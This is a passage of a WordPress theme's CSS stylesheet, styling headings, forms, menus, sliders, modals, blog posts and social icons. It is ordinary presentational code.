h4 a, h4 a:hover, h4 a:active,
h5 a, h5 a:hover, h5 a:active,
h6 a, h6 a:hover, h6 a:active{
    font-weight: inherit;
    color: inherit;
}
h1 {
    font-size: 36px;
}
h2 {
    font-size: 24px;
}
h3 {
    font-size: 18px;
}
h4 {
    font-size: 16px;
}
h5 {
    font-size: 14px;
}
h6 {
    font-size: 13px;
}
small {
    font-size: 80%;
}
hr {
    clear: both;
    margin: 10px 0 30px;
    height: 0;
    border: solid #ddd;
    border-width: 1px 0 0;
}
pre {
    overflow-x:auto;
    margin: 0 0 20px 0;
    padding: 10px 20px;
    height: auto;
    border: 1px solid #e2e2e2;
    background: #f7f7f7;
    font-family: Consolas, monospace;
}
q{
    display: block;
}
dt{
    font-weight: 700;
}
dl dd{
    margin-left: 15px;
    margin-bottom: 10px;
}

/* 02. Links and Form */
a{
    outline: 0;
    color: #808080;
    text-decoration: none;
    transition: color 0.2s ease-out;
}
a:hover,
a:focus {
    outline: 0;
    color: #151515;
    text-decoration: none;
}
p{
    margin: 0 0 20px;
}
embed, img {
    max-width: 100%;
    height: auto;
    border: none;
}    
iframe{
    width: 100%;
    max-width: 100%;
    border: none;
}
ul,
ol { margin-bottom: 20px; }
ul { list-style: none outside; }
ol,
ul { margin-left: 10px; }
ol { list-style: decimal; }
ul { list-style: square outside; }
ul li ul,
ol li ul,
ol li ul,
ol li ol { margin-bottom: 0; margin-left: 5px; }
ul li,ol li{ padding: 5px 0;}
form,
fieldset { margin-bottom: 20px; }
input,
input[type="tel"],
input[type="date"],
input[type="text"],
input[type="password"],
input[type="email"],
textarea,
select {
    resize: none;
    display: block;
    margin: 0;
    margin-bottom: 20px;
    padding: 11px 20px 10px;    
    width: 230px;
    max-width: 100%;
    outline: none;
    font-size: 14px;
    font-weight: 400;
    line-height: 1;
    background-color: #fafafa;
    color: #999;
    border: solid 1px #eee;
}
textarea { width: 100%; line-height: 1.4; padding: 15px;}
select {
    padding: 5px;
    width: 220px;
    height: 40px;
}
label,
legend {
    display: block;
    cursor: pointer;
}
label span,
legend span { font-weight: bold; }
button,
input[type="submit"],
input[type="reset"],
input[type="button"] {
    border: 1px solid #151515;
    background: #151515;
    display: inline-block;
    padding: 10px 28px 8px;
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    letter-spacing: -0.025em;
    line-height: 1;
    cursor: pointer;
    transition: all 0.2s ease;
    outline:none;
}
button:hover,
input[type="submit"]:hover,
input[type="reset"]:hover,
input[type="button"]:hover{
    color: #fff;
    background: #e22524;
    border-color: #e22524;
}
textarea:focus,
input:focus{
    border-color: #151515;
}


/* ------------ Table Styling --------------- */
table {
    border-collapse: collapse;
    border: 1px solid #e6e6e6;
    margin-bottom: 1.5em;
}
td, th {
    border-top: 1px solid #e6e6e6;
    vertical-align: top;
    padding: 12px 20px;
}
.widget table,
.widget td,
.widget th{
    border: none;
}
th {
    font-weight: bold;
}

/* ------------ WordPress Core ------------- */
.alignnone {
    margin: 5px 20px 10px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 10px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 10px 0;
}

.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

a img.alignright {
    float: right;
    margin: 5px 0 10px 20px;
}

a img.alignnone {
    margin: 5px 20px 10px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 10px 0;
}

a img.aligncenter {
    display: block;
    margin-right: auto;
    margin-left: auto;
}

.wp-caption {
    max-width: 100%; /* Image does not overflow the content area */
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    margin: 0;
    padding: 0;
    width: auto;
    height: auto;
    border: 0 none;
}

.wp-caption p.wp-caption-text {
    padding: 8px 3px;
    margin-bottom: 10px;
    font-size: 12px;
    color: #999;
    border-bottom: 1px solid #e6e6e6;
}
.mejs-container{
    margin-bottom: 15px;
}

/* WP Default Gallery */

.gallery {
    display: block;
    clear: both;
    overflow: hidden;
    margin: 0 -10px;
}
.gallery .gallery-row {
    display:block;
    clear: both;
    overflow: hidden;
    margin: 0;
}
.gallery .gallery-item {
    overflow: hidden;
    float: left;
    text-align: center;
    list-style: none;
    padding: 0;
    background: #fff;
    padding: 10px;
    margin: 0;
}
.gallery .gallery-item a {
    display: inline-block;
    position: relative;
}
.gallery .gallery-item a:hover .image-overlay {
    opacity: 0.3;
}
.gallery .gallery-item img, .gallery .gallery-item img.thumbnail {
    margin: 0;
}
.gallery-caption {
    margin: 0;
    padding: 5px;
    font-style: italic;
    font-family: arial;
}
.gallery.gallery-columns-1 .gallery-item {
    width: 100%;
}
.gallery.gallery-columns-2 .gallery-item {
    width: 50%;
}
.gallery.gallery-columns-3 .gallery-item {
    width: 33.3%;
}
.gallery.gallery-columns-4 .gallery-item {
    width: 25%;
}
.gallery.gallery-columns-5 .gallery-item {
    width: 20%;
}
.gallery.gallery-columns-6 .gallery-item {
    width: 16.6%;
}


/* calendar widget */
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; font-size: 12px; margin-top: 10px; }
#wp-calendar thead { font-size: 11px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar thead th, #wp-calendar tbody td { text-align: center; padding:6px;}
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }

/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
.screen-reader-text:focus {
    clip: auto !important;
    display: block;
    height: auto;
    left: 5px;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}
.bypostauthor {}


/* ------------------ GLOBAL CLASS ------------------------ */

/* Waves Middle */
.tw-middle:before{content: '';height: 100%;min-height: 100%;display: inline-block;vertical-align: middle;}
.tw-middle>*{vertical-align: middle;display: inline-block;}

/* ------------- Logo ---------------- */

h1.site-name{
    line-height: 1;
    margin-bottom: 0;
    font-size: 30px;
    letter-spacing: -0.05em;
}
.tw-menu + .tw-logo{
    display: none;
    padding: 0;
}

/* ------------ Menu SF Essentials ------------- */

.sf-menu, .sf-menu * {
    margin: 0;
    padding: 0;
    list-style: none;
}
.sf-menu li{
    display: block;
    position: relative;
}
.sf-menu ul{
    font-size: 11px;
    color: #fff;
    padding: 20px 0;
    position: absolute;
    background: #151515;
    min-width: 220px;
    top: 100%;
    left: 0;
    text-align: left;
    z-index: 99;
    display: none;
}
.sf-menu > li{
    display: inline-block;
    padding: 0 15px;    
}
.sf-menu > li > a{
    display: block;
    line-height: 50px;
}
.sf-menu > li:hover > a{
    color: #e22524;
}
.sf-menu a{
    color: inherit;
}
.sf-menu li:hover > ul,
.sf-menu li.sfHover > ul{
    z-index: 9999;
    display: block;    
}
.sf-menu ul ul{
    top: -20px;
    left: 100% !important;
}
.page_item > ul.children li > a,
.sub-menu li > a{
    display: block;
    padding: 10px 22px 8px;
    transition: all 0.2s ease-out;
}
.widget .sub-menu li > a{
    padding: 0;
    padding-left: 20px;
}
.widget .sub-menu li:first-child > a{
    padding-top: 10px;
}
.widget .sub-menu li:last-child{
    padding-bottom: 0;
}
.widget .sub-menu li ul li a{
    padding: 0;
    padding-left: 40px;
}
.sidebar-area .sub-menu li > a{
    padding: 0;
    padding-left: 20px; 
}
.sidebar-area .sub-menu li ul li a{
    padding: 0;
    padding-left: 40px;
    padding-top: 5px;
    padding-bottom: 5px;
}
.tw-menu .page_item > ul.children li > a:hover,
.tw-menu .sub-menu li > a:hover{
    background: #262626;
}
/* Menu Arrow Class */
.sf-menu > .menu-item-has-children > a{
    padding-right: 9px;
}
.sf-mobile-menu .menu-item-has-children>.before,
.sf-menu .menu-item-has-children:after{
    position: absolute;
    right: 7px;
    top: 50%;
    margin-top: -6px;
    content: "\f3d0";
    font-family: 'Ionicons';
    font-size: 12px;
    line-height: 1;
    color: #999;
}
.sf-menu .sub-menu .menu-item-has-children:after{
    content: "\f3d1";
    color: #fff;
    right: 20px;
    font-size: 10px;
    opacity: 0.5;
    margin-top: -5px;
}
.sf-mobile-menu .menu-item-has-children>.before:before{
    content: "\f3d1";
}
.sf-mobile-menu .menu-item-has-children>.before{
    top: 17px;
    right: 0;
    cursor: pointer;
    font-style: normal;
    z-index: 1;
    padding: 0 5px;
}
.sf-mobile-menu .sub-menu .menu-item-has-children>.before{
    top: 15px;
}
.sf-mobile-menu .menu-item-has-children.menu-open>.before:before{
    content: "\f3d0";
}
/* Tw Menu */
.tw-header-meta + .tw-menu:last-child{
    padding-right: 15px;
}
.header-area{
    position: relative;
}
.transparent-header .header-area{
    position: absolute;
    width: 100%;
    z-index: 2;
}
.transparent-header .tw-header-meta i,
.transparent-header .tw-menu .sf-menu,
.transparent-header h1.site-name{
    color: #fff;
}
.transparent-header .tw-menu-container{
    border-bottom: 1px solid rgba(255,255,255,.15);
}
.tw-menu-container{
    position: absolute;
    height: 70px;
    width: 100%;
    left: 0;
    z-index: 9;
    display: flex;
    align-items: center;
    justify-content: space-between;
    background-color: #fff;
    -webkit-box-shadow: 0 5px 5px rgba(0,0,0,.02);
    -moz-box-shadow: 0 5px 5px rgba(0,0,0,.02);
    box-shadow: 0 5px 5px rgba(0,0,0,.02);
}
.tw-header-meta{
    width: 200px;
    font-size: 24px;
    line-height: 1;
    display: flex;
    align-items: center;
    padding: 0 30px;
}
.tw-header-meta{
    padding-right: 20px;
}
.tw-header-meta i{
    position: absolute;
    padding: 10px;
    font-size: 24px;
    width: 40px;
    height: 40px;
    line-height: 0;
    cursor: pointer;
    top: -1px;
    right: 0;
    z-index: 3;
}
.tw-header-meta:last-child{
    justify-content: flex-end;
}
.header-small .tw-menu-container{
    position: fixed;
    top: 0;
    background-color: #fff;
}
.admin-bar.header-small .tw-menu-container{
    top: 32px;
}
@media screen and (max-width: 782px){
    .admin-bar.header-small .tw-menu-container{
        top: 46px;
    }
}
.tw-menu .sf-menu{
    display: inline-block;
    text-transform: uppercase;
    font-size: 13px;
    font-weight: 700;
    color: #151515;
    position: relative;
    z-index: 1;
}
.header-clone{
    height: 70px;
    width: 100%;
}

/* Header area layout-2 */
.header-area.layout-2 .tw-logo{
    background-color: #fff;
    text-align: center;
    padding: 40px;
    border-bottom: 1px solid #f5f5f5;
}
.header-area.layout-2 h1.site-name{
    font-size: 54px;
}
.header-area.layout-2 .tw-menu{
    display: flex;
    justify-content: center;
}
.header-area.layout-2 .nav-icon:not(:last-child){
    right: 0;
}
.header-area.layout-2 .tw-header-meta{
    display: inline-flex;
    width: 0;
    padding: 0;
}
.header-area.layout-2 .tw-header-meta.with-search{
    width: 56px;
    padding-right: 3px;
}

/* ------------ mobile menu --------------- */
.mobile-menu-icon{
    cursor: pointer;
    float: left;
    padding: 10px;
    height: 36px;
    margin-top: 7px;
    display: none;
}
.mobile-menu-icon span, .mobile-menu-icon span:before, .mobile-menu-icon span:after {
    position: relative;
    top: 4px;
    width: 14px;
    height: 1px;
    background: #696969;
    display: block;
    margin-bottom: -1px;
    content: '';
}
.mobile-menu-icon span:before,
.mobile-menu-icon.active span:before, .mobile-menu-icon.active span:after{
    top: 4px;
}
.mobile-menu-icon span:after {
    top: 8px;
}
.mobile-menu-icon span, .mobile-menu-icon span:before, .mobile-menu-icon span:after {
    transition: all 0.2s ease-in-out;
}
.mobile-menu-icon.active span {
    background-color: transparent;
}
.mobile-menu-icon.active span:before {
    transform: rotate(45deg);
}
.mobile-menu-icon.active span:after {
    transform: rotate(-45deg);
}
.tw-mobile-menu nav ul{margin: 0 auto;padding: 0;list-style: none;}
.tw-mobile-menu nav ul.sub-menu{display: none; padding-left: 10px; padding-top: 8px;}
.tw-mobile-menu nav ul.sub-menu ul.sub-menu{padding-bottom: 6px; padding-top: 6px;}
.tw-mobile-menu nav ul li{
    position: relative;
}
.tw-mobile-menu nav > ul > li.page_item_has_children > a:after{
    content: '\f123';
    font-family: 'Ionicons';
    position: absolute;
    top: 8px;
    right: 0;
}
.tw-mobile-menu nav ul li ul li,
.tw-mobile-menu .widget ul li{
    border-bottom: 0;
}
.tw-mobile-menu nav ul li a{
    display: block;
    color: #fff;
    font-size: 12px;
    font-weight: 600;
    padding: 7px 0;
    text-transform: uppercase;
    transition: all 0.2s ease-out;
    line-height: 1;
}
.tw-mobile-menu nav ul .children li,
.tw-mobile-menu nav ul .sub-menu li{
    padding: 0;
}
.tw-mobile-menu nav ul li.menu-open > a,
.tw-mobile-menu nav ul li a:hover,
.tw-mobile-menu .page_item > ul.children li > a:hover,
.tw-mobile-menu .sub-menu li > a:hover,
.tw-mobile-menu nav > ul > li.page_item_has_children > a:hover:after{
    color: #e22524;
}
.tw-mobile-menu .page_item > ul.children li > a:hover,
.tw-mobile-menu .sub-menu li > a:hover{
    opacity: 1;
}
.tw-mobile-menu .page_item > ul.children li > a,
.tw-mobile-menu .sub-menu li > a{
    color: #fff;
    font-size: 10px;
    padding: 10px 0;
    font-weight: 600;
    line-height: 1;
    opacity: .6;
}
.tw-mobile-menu{
    right: -370px;
    overflow: auto;
    background-color: #151515;
    padding: 0;
    position: fixed;
    height: 100%;
    width: 370px;
    z-index: 99999;
    transition: right 0.2s ease;
}
.tw-mobile-menu.active{
    right: 0;
}
.tw-mobile-menu aside.widget,
.tw-mobile-menu nav{
    margin-top: 30px;
    padding-bottom: 40px;
    padding-left: 40px;
    padding-right: 40px;
    margin-bottom: 40px;
    border-bottom: 1px solid #333;
}
.tw-mobile-menu nav{
    padding-bottom: 37px;
}
.tw-mobile-menu aside.widget:last-child{
    border-bottom: 0;
}
.tw-mobile-menu .widget ul li a,
.tw-mobile-menu .widget a{
    color: #ccc;
}
.tw-mobile-menu .tw-logo{
    position: static;
    left: 0;
    padding: 15px 40px;
    margin: 0;
    border-bottom: 1px solid #333;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.tw-mobile-menu .tw-logo a,
.tw-mobile-menu .tw-logo h1.site-name{
    color: #fff;
    font-size: 30px;
    text-align: left;
}
.tw-mobile-menu .widget_mc4wp_form_widget label{
    margin-bottom: 24px;
}
.tw-mobile-menu .tw-post-widget ul{
    height: auto !important;
    overflow: hidden !important;
}
.tw-mobile-menu .owl-carousel .owl-dot.active span,
.tw-mobile-menu .owl-carousel .owl-dot:hover span{
    background: #e22524;
}
#scroll-bar{
    position: absolute;
    height: 2px;
    background-color: #e22524;
    bottom: -1px;
}
.tw-mdl-overlay-close{
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 10;
    opacity: 0;
    visibility: hidden;
}
.tw-format-modal{
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 99;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: rgba(21,21,21,.9);
    line-height: normal;
    visibility: hidden;
    opacity: 0;
    transition: opacity 0.2s ease-out;
}
.tw-format-modal-inner{
    width: 83.333%;
    background-color: #fff;
}
.tw-format-modal .logo{
    font-size: 30px;
}
.tw-format-modal .tw-logo{
    padding: 0;
    position: absolute;
    left: 30px;
}
.tw-format-modal .owl-item-data{
    display: none;
}
.tw-format-modal .pagination,
.tw-format-modal .title{
    font-weight: 700;
}
body.tw-format-modal-open{
    overflow: hidden;
}
body.tw-format-modal-open .tw-format-modal.tw-format-modal-active{
    opacity: 1;
    visibility: visible;
}
.tw-format-modal + .tw-thumbnail .image-overlay-inner{
    position: absolute;
    top: 50%;
    right: 0;
    z-index: 1;
    background: rgba(21,21,21,.6);
    padding: 17px 20px;
    text-align: left;
    transition: background 0.2s ease-out;
    margin-top: -32px;
}
.tw-format-modal + .tw-thumbnail .image-overlay-inner h2,
.tw-format-modal + .tw-thumbnail .image-overlay-inner h6{
    line-height: 1;
    margin: 0;
    text-transform: uppercase;
    font-weight: normal;
}
.tw-format-modal + .tw-thumbnail .image-overlay-inner h2{
    margin-bottom: 6px;
    font-size: 14px;
    color: #fff;
}
.tw-format-modal + .tw-thumbnail .image-overlay-inner h6{
    font-size: 10px;
    color: #999;
}
.close-modal{
    font-size: 24px;
    color: #999;
    position: absolute;
    right: 30px;
}
.tw-format-modal + .tw-thumbnail .image-overlay-inner .tw-format-modal-header{
    display: flex;
    align-content: center;
    justify-content: space-between;
}
.tw-format-modal + .tw-thumbnail .image-overlay-inner:hover{
    background: #e22524;
}
.tw-format-modal + .tw-thumbnail .image-overlay-inner:hover h6{
    color: #fff;
}
.close-modal,
.open-modal{
    cursor: pointer;
}
.tw-format-modal-header{
    border-bottom: 1px solid #e5e5e5;
    display: flex;
    align-items: center;
    position: relative;
    min-height: 60px;
    padding: 0 90px;
}
.tw-format-modal-header .site-name{
    display: flex;
    align-items: center;
}
article .tw-format-modal-header .entry-share{
    display: flex;
    align-items: center;
    margin: 0;
}
.tw-format-modal-inner .row:last-child{
    padding: 110px 90px;
}
.blog-single-nav .entry-share .total-shares,
.tw-format-modal-header .entry-share .total-shares{
    display: inline-block;
    color: #fff;
    line-height: 1;
    text-align: center;
    margin-right: 20px;
}
.tw-format-modal-header .entry-share .total-shares{
    color: #000;
}
.blog-single-nav .entry-share .total-shares em,
.tw-format-modal-header .entry-share .total-shares em{
    font-size: 16px;
    font-style: normal;
    font-weight: 600
}
.blog-single-nav .entry-share .total-shares div,
.tw-format-modal-header .entry-share .total-shares div{
    font-size: 9px;
    letter-spacing: 0.1em;
    text-transform: uppercase;
    color: #999;
    margin-top: 2px;
}
.modal-opened .tw-mdl-overlay-close{
    opacity: 1;
    visibility: visible;
}
.tw-mobile-menu .nav-icon-container{
    position: relative;
    right: -20px;
    padding: 10px;
    width: 60px;
    height: 60px;
    line-height: 60px;
    text-align: center;
    cursor: pointer;
}
.tw-mobile-menu .nav-icon span,
.tw-mobile-menu .nav-icon:hover span{
    background-color: #fff;
}

/* Header 2 */
.tw-menu + .tw-logo,
.header-2 .tw-logo{
    padding: 5px 0 0;
}
.tw-menu + .tw-logo h1.site-name,
.header-2 h1.site-name{
    font-size: 30px;
}
.tw-menu + .tw-logo img,
.header-2 .tw-logo img{
    max-height: 50px;
}

/* Theme Boxed Layout Style*/
body.theme-boxed{
    background-color: #e6e6e6;
}
.theme-boxed .theme-layout{
    margin-left: auto;
    margin-right: auto;
    position: relative;
    width: 1200px;
    max-width: 100%;
    background-color: #fff;
}
.theme-boxed #scroll-bar,
.theme-boxed.header-small .tw-menu-container{
    max-width: 100%;
    width: 1020px;
    left: auto;
}


/* Main Container */
.ever-container{
    padding-top: 30px;
    padding-bottom: 30px;
}
.single-media-container + .ever-container,
.single-large-media2 + .ever-container,
.tw-slider-container + .ever-container{
    padding-top: 30px;
    padding-bottom: 30px;
}
.single-large-media2 + .ever-container .content-area,
.single-large-media.with-media + .row > .content-area,
.single-media-container.with-img + .ever-container .content-area{
    margin-top: -30px;
}
.single-content,
.sidebar-area .widget-item{
    padding: 30px;
    background-color: #fff;
    -webkit-box-shadow: 0 5px 5px rgba(0,0,0,.02);
    -moz-box-shadow: 0 5px 5px rgba(0,0,0,.02);
    box-shadow: 0 5px 5px rgba(0,0,0,.02);
}
.single-padding{
    padding-left: 30px;
    padding-right: 30px;
}

/* --------------------- Slider Area --------------------- */
.tw-slider{
    position: relative;
    overflow: hidden;
}
.tw-slider .owl-carousel{
    display: block;
}
.tw-slider .owl-carousel:not(.owl-loaded) .slider-item:not(:first-child){
    display: none;
}
.tw-slider .slider-item{
    position: relative;
    overflow: hidden;
    width: 100%;
    height: 500px;
    display: flex;
    align-items: flex-end;
    justify-content: center;
    z-index: 0;
    background-color: #999;
}
.tw-slider .slider-img{
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-position: center;
    background-size: cover;
    z-index: 1;
    transition: all 0.15s ease;
}
.tw-slider .slider-img:before{
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    background-color: #000;
    opacity: 0.2;
    transition: all 0.2s ease-out;
}
.tw-slider .slider-item-inner:hover .slider-img:before{
    opacity: 0.5;
}
.tw-slider.slider1 .slider-item .slider-content {
    position: relative;
    padding: 0;
    padding-bottom: 30px;
}
.tw-slider .slider-item .slider-content {
    max-width: 600px;
    position: absolute;
    left: 0;
    padding: 30px;
    z-index: 2;
    opacity: 0;
    bottom: -6px;
    -webkit-transition-property: opacity,bottom,color;
    transition-property: opacity,bottom,color;
    -webkit-transition-duration: .2s;
    transition-duration: .2s;
}
.tw-slider .tw-meta{
    margin-bottom: 0;
}
.tw-slider .tw-meta,
.tw-slider .entry-title a:hover,
.tw-slider article .entry-author a,
.single-media-content .tw-meta{
    color: #fff;
}
.single-media-content a,
.tw-slider a{
    transition: opacity 0.2s ease-out;
}
.tw-slider a:focus{
    color: inherit;
}
.single-media-content a:hover,
.tw-slider a:hover{
    color: #fff;
    opacity: 0.8;
}
.tw-slider .entry-cats,
.single-media-content .entry-cats{
    color: #fff;
    margin-bottom: 0;
}
.tw-slider .entry-title,
.single-media-content .entry-title{
    color: #fff;
    font-size: 36px;
    margin-bottom: 9px;
}
.tw-slider .owl-nav i,
.entry-media .owl-nav i{
    position: absolute;
    top: 50%;
    left: 20px;
    width: 40px;
    height: 60px;
    margin-top: -30px;
    text-align: center;
    line-height: 60px;
    font-size: 30px;
    background-color: rgba(0,0,0,.5);
    color: #fff;
    z-index: 1;
    transition: all 0.15s ease-out;
    opacity: 0;
    cursor: pointer;
}
.tw-slider .owl-prev i:hover:before,
.entry-media .owl-prev i:hover:before {
    animation: toLeftFromRight 0.3s forwards;
}
.tw-slider .owl-next i:hover:before,
.entry-media .owl-next i:hover:before {
    animation: toRightFromLeft 0.3s forwards;
}
@keyframes toLeftFromRight {
    49% {
        transform: translate(-100%);
    }
    50% {
        opacity: 0;
        transform: translate(100%);
    }
    51% {
        opacity: 1;
    }
}
@keyframes toRightFromLeft {
    49% {
        transform: translate(100%);
    }
    50% {
        opacity: 0;
        transform: translate(-100%);
    }
    51% {
        opacity: 1;
    }
}

.tw-slider .owl-nav i:hover,
.entry-media .owl-nav i:hover{
    background-color: #000;
}
.tw-slider .owl-nav .owl-next i,
.entry-media .owl-nav .owl-next i{
    left: auto;
    right: 20px;
}
.tw-slider:hover .owl-nav .owl-prev i,
.entry-media:hover .owl-nav .owl-prev i{
    opacity: 1;
    left: 0;
}
.tw-slider:hover .owl-nav .owl-next i,
.entry-media:hover .owl-nav .owl-next i{
    opacity: 1;
    right: 0;
}
.tw-slider .owl-carousel .owl-stage-outer{
    overflow: visible;
}
.tw-slider .owl-item.cloned.active.owl-item-large .slider-item .slider-content{
    opacity: 0;
}
.tw-slider .owl-item.active.owl-item-large .slider-item .slider-content{
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
}
.tw-slider .owl-carousel:not(.sliding) .active .slider-item .slider-content{
    opacity: 1;
}
.tw-slider.slider2,
.tw-slider.slider3,
.tw-slider.slider4,
.single-large-media2{
    margin-top: 30px;
}
.tw-slider.slider3 .slider-item{
    display: block; /* display:flex; is broke style */
    overflow: visible;
    background-color: transparent;
}
.tw-slider.slider3 .slider-img{
    background-size: auto;
}
.tw-slider.slider3 .slider-item-inner{
    position: relative;
    background-color: #999;
    height: 100%;
}
.tw-slider.slider3 .slider3-trans .slider-item{
    transition: width .8s linear;
}
.tw-slider.slider4 .entry-title,
.tw-slider.slider3 .entry-title{
    font-size: 30px;
    margin-bottom: 16px;
    padding-top: 3px;
    transition: all 0.3s ease;
}
.tw-slider.slider4 .slider-item .slider-content,
.tw-slider.slider3 .slider-item .slider-content{
    max-width: 560px;
}
.tw-slider.slider4 .col-md-4 .entry-title,
.tw-slider.slider3 .owl-item-small .entry-title{
    font-size: 20px;
    margin-bottom: 13px;
    padding-top: 5px;
}
.tw-slider.slider4 .slider-item + .slider-item{
    margin-top: 30px;
}
.tw-slider.slider4 .slider-item .slider-content{
    opacity: 1;
}
.feature-area div.feature-title{
    margin-top: 65px;
    padding: 10px 30px 10px;
    text-align: center;
    line-height: 1;
}
.feature-title h1{
    font-size: 36px;
    line-height: 1.25;
    margin-bottom: 0;
}
.feature-area .feature-title > p{
    margin: 20px auto 0;
    max-width: 600px;
    line-height: 1.6;
}

/* ------------------ Content Row ----------------- */
.content-row{
    margin-bottom: 40px;
    padding-bottom: 30px;
    border-bottom: 1px solid #e6e6e6;
}
.tw-element-title{
    font-size: 12px;
    line-height: 1;
    text-transform: uppercase;
    letter-spacing: 0.2em;
    text-align: center;
    margin-bottom: 35px;
}

/* ----------------------- Blog -------------------- */
.tw-blog article,
.tw-blog.metro-blog article .entry-post,
.tw-blog.grid-blog article .entry-post,
.tw-blog.side-blog article .entry-post{
    background-color: #fff;
    -webkit-box-shadow: 0 5px 5px rgba(0,0,0,.02);
    -moz-box-shadow: 0 5px 5px rgba(0,0,0,.02);
    box-shadow: 0 5px 5px rgba(0,0,0,.02);
    margin-bottom: 30px;
}
.tw-blog article:not(:first-child){
    margin-bottom: 0;
    margin-top: 30px;
}
.tw-blog article:first-child{
    margin-top: 0;
}
.tw-blog article .entry-post{
    font-size: 87.5%;
    line-height: 1.45;
    padding: 30px;
}
/* Sticky */
.tw-blog article.sticky .entry-post{
    position: relative;
    border-top: 2px solid #e22524;
}
.tw-blog article.sticky .entry-post:before{
    position: absolute;
    right: 30px;
    top: 20px;
    content: "\f26b";
    line-height: 1;
    font-size: 32px;
    font-family: "Ionicons";
    color: #e22524;
}
.tw-blog article.sticky .entry-post a:hover{
    opacity: 0.9;
}
.entry-title{
    font-size: 30px;
    line-height: 1.2;
    margin-bottom: 11px;
}
.entry-title a:hover{
    color: #e22524;
}
.entry-cats{
    line-height: 1;
    font-size: 11px;
    font-weight: 500;
    text-transform: uppercase;
    margin-bottom: 6px;
    color: #999;
}
.simple-blog .entry-cats,
.list-blog-large .entry-cats{
    margin-bottom: 4px;
}
.entry-cats:empty{
    display: none;
}
.entry-cats a{
    display: inline-block;
    margin-bottom: 8px;
    color: inherit;
}
.entry-cats > span:last-child{
    display: none;
}
.entry-date{
    margin-bottom: 27px;
    line-height: 1.2;
}
.tw-meta .entry-author a{
    color: #151515;
    font-weight: 700;
    opacity: 0.94;
}
.tw-meta .entry-date:not(:first-child):before,
.tw-meta .comment-count:not(:first-child):before{
    content: "\·";
    padding: 0 6px;
}
.tw-meta{
    color: #999;
    font-size: 11px;
    font-weight: 400;
    margin-bottom: 13px;
}
.tw-meta a{
    color: inherit;
}
.more-link a{
    display: inline-block;
    background-color: #151515;
    color: #fff;
    font-weight: 700;
    font-size: 14px;
    line-height: 40px;
    padding: 0 20px;
}
.more-link a:hover{
    color: #fff;
}

.page-content > p a,
.entry-content > p:not(.more-link) a{
    color: #151515;
    text-decoration: underline;
}
.page-content > p a:hover,
.entry-content > p:not(.more-link) a:hover{
    color: #999;
    text-decoration: none;
}
.entry-content p:last-child:not(.wp-caption-text){
    margin-bottom: 0;
}
article .tw-contact > div{
    position: relative;
    padding-left: 37px;
    margin-bottom: 30px;
}
.tw-contact i{
    font-size: 20px;
    position: absolute;
    left: 10px;
    line-height: 1;
    margin-top: 2px;
    color: #e22524
}

.entry-media{
    position: relative;
    line-height: 0;
    text-align: center;
}
.entry-media > p{
    margin-bottom: 0;
}
.entry-media>.tw-thumbnail{
    max-width: 100%;
}
.entry-media.single-media-thumb .image-overlay,
.entry-media.single-media-thumb .image-overlay a{
    position: static;
    opacity: 1;
}
.image-overlay,
.image-overlay a{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.image-overlay{
    background: #000;
    opacity: 0;
    transition: all 0.2s ease-out;
}
.video-format-icon:hover + .image-overlay,
.image-overlay:hover{
    opacity: 0.5;
}
.tw-social-icon i{
    width: 40px;
    height: 40px;
    font-size: 14px;
    line-height: 42px;
    text-align: center;
    background: #fafafa;
    color: #151515;
    display: inline-block;
    margin-right: 10px;
    margin-bottom: 10px;
}
.tw-social-icon{
    margin: 0 -10px -10px 0;
}
.tw-footer .tw-social-icon{
    margin-top: 33px;
}
.tw-social-icon.social-dark a i{
    background-color: #333;
    color: #fff;
}
.tw-social-icon.social-light i{
    background-color: #fff;
    color: #333;
}
.tw-social-icon.social-silver i{
    background-color: #fafafa;
    color: #333;
}
.tw-social-icon i.side-b{
    color: #fff;
    background-color: #fc9a04;
}
.tw-social-icon a i.ion-social-facebook.side-b{
    background: #39579a;
    border-color: #39579a;
}
.tw-social-icon a i.ion-social-twitter.side-b{
    background: #01acee;
    border-color: #01acee;
}
.tw-social-icon a i.ion-social-pinterest.side-b{
    background: #ce2225;
    border-color: #ce2225;
}
.tw-social-icon a i.ion-social-linkedin.side-b{
    background: #0077b5;
    border-color: #0077b5;
}
.tw-social-icon a i.ion-social-googleplus.side-b{
    background: #f9402c;
    border-color: #f9402c;
}
.tw-social-icon a i.ion-social-instagram.side-b{
    background: #245a84;
    border-color: #245a84;
}
.tw-social-icon a i.ion-social-youtube.side-b{
    background: #cc1212;
    border-color: #cc1212;
}
.tw-social-icon a i.ion-social-android.side-b{
    background: #689f38;
    border-color: #689f38;
}
.tw-social-icon a i.ion-social-apple.side-b{
    background: #000;
    border-color: #000;
}
.tw-social-icon a i.ion-social-windows.side-b{
    background: #000;
    border-color: #000;
}
.tw-social-icon a i.ion-social-snapchat.side-b{
    background: #fffc00;
    border-color: #fffc00;
    color: #151515;
}


/* Grid Blog */
.tw-blog article.blog-square-item,
.tw-blog article.blog-grid-item,
.tw-blog article.blog-side-item{
